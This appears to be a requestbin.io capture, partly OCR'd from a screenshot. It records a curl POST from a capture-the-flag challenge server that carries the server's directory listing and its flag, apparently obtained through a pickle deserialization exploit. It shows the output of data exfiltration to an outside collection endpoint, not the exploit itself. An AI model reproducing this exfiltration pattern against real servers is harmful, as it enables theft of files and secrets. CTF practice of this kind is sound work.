 https://requestbin.io
POST /1bmggxr1
</> application/x-www-form-urlencoded
704 bytes
2s ago
From
152.14.92.89,
130.176.137.69
FORM/POST PARAMETERS
total 124 dr-xr-xr-x 1 ctfuser
ctfuser 4096 Apr 8 19:31 . drwxr-
xr-x 1 root root 4096 Apr 8 19:31 ..
-r-xr-xr-x 1 root root 432 Apr 8
19:30 Dockerfile -r-xr-xr-x 1 root
root 530 Apr 8 19:31 Makefile -r-xr-
xr-x 1 root root 1376 Apr 8 19:30
app.py -r-xr-xr-x 1 root root 409
Apr 8 19:29 challenge.json -r-xr-
xr-x 1 root root 35 Apr 8 19:31
flag.txt drwxr-xr-x 1 ctfuser
ctfuser 81920 Apr 9 17:37 images
-r-xr-xr-x 1 root root 232 Apr 8
00:28 requirements.txt dr-xr-xr-x 1
root root 4096 Apr 8 19:30
templates
flag{y_u_br34k_th3_p1ckl35_1_m
4d3}:
HEADERS
Cloudfront-Forwarded-Proto: https
Cloudfront-Is-Mobile-Viewer: false
Via: 2.0 13af704549c5ac5d9fb78e3b737019ec.cloudfront.net (CloudFront),
1.1 vegur
Cloudfront-Viewer-Country: US
Cloudfront-Is-Tablet-Viewer: false
User-Agent: curl/7.80.0
Content-Length: 704
Cloudfront-Is-Desktop-Viewer: true
Total-Route-Time: 0
Connection: close
Accept: */*
Cloudfront-Is-Smarttv-Viewer: false
Host: requestbin.io
X-Request-Id: 52d10426-8aab-4d8c-a3fc-411327dfef15
Connect-Time: 0
Content-Type: application/x-www-form-urlencoded
X-Amz-Cf-Id:
OBkQPRourqQoBhi2itlIXOie4CQ0UWb4miDts6ed_ZdYD5lDFrT4Fw==
RAW BODY
total 124
dr-xr-xr-x    1 ctfuser  ctfuser       4096 Apr  8 19:31 .
drwxr-xr-x    1 root     root          4096 Apr  8 19:31 ..
-r-xr-xr-x    1 root     root           432 Apr  8 19:30 Dockerfile
-r-xr-xr-x    1 root     root           530 Apr  8 19:31 Makefile
-r-xr-xr-x    1 root     root          1376 Apr  8 19:30 app.py
-r-xr-xr-x    1 root     root           409 Apr  8 19:29 challenge.json
-r-xr-xr-x    1 root     root            35 Apr  8 19:31 flag.txt
drwxr-xr-x    1 ctfuser  ctfuser      81920 Apr  9 17:37 images
-r-xr-xr-x    1 root     root           232 Apr  8 00:28 requirements.txt
dr-xr-xr-x    1 root     root          4096 Apr  8 19:30 templates
flag{y_u_br34k_th3_p1ckl35_1_m4d3}